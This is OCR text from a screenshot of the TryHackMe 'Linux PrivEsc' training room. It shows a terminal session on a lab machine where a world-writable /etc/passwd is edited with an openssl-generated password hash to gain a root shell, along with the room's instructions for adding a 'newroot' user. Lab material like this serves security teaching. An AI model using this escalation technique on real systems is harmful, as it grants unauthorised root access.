 TryHackMe | Linux PrivE...
user@debian: ~
07:13 AM
39%
TryHackMe | Linux PrivEs
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Linux PrivEsc
10.10.59.119
Add 1 hour
Terminate
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ~
Password:
root@debian:/home/user# exit
exit
user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 25  2019 /etc/passwd
user@debian:~$ openssl passwd newpasswordhere
Warning: truncating password to 8 characters
YyQCkA2Zvqaz2
user@debian:~$ openssl passwd new
o.3yxLHUQJbYs
user@debian:~$ nano /etc/passwd
user@debian:~$ su root
Password:
root@debian:/home/user# ^C
root@debian:/home/user# exit
row (replacing the "x").
Switch to the root user, using the new password:
su root
Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word
"root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newroot
Remember to exit out of the root shell before continuing!
Run the "id" command as the newroot user. What is the result?